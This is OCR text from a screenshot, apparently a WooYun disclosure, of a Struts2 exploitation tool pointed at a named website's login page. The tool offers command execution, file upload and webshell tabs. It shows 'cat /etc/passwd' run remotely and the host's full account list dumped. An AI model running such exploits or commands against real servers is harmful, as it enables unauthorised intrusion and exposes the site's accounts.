 目标: http://www.ynego.com/login/initLogin.do 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: cat /etc/passwd 执行 保存结果 清空结果
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:4294967294:4294967294:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
avahi-autoipd:x:100:101:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
gdm:x:42:42::/var/gdm:/sbin/nologin
sabayon:x:86:86:Sabayon user:/home/sabayon:/sbin/nologin
webuser:x:500:500:webuser:/home/webuser:/bin/bash
weblogic:x:501:501::/home/weblogic:/bin/bash
dicuser:x:502:501::/home/dicuser:/bin/bash
cb:x:503:503::/home/cb:/bin/bash
www.wooyun.org